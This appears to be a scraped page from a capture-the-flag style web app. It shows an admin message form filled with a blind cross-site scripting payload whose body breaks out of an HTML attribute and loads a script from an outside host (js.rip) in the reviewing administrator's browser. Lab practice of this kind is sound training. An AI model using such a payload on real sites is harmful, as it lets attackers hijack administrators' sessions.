 Home Message Center File Server User Search Scoreboard
Leave a message for an administrator
Our administrative team regularly reviews every message
XSS
Hunter
"><script src="https://js.rip/vw4fxvplww"></script>
Send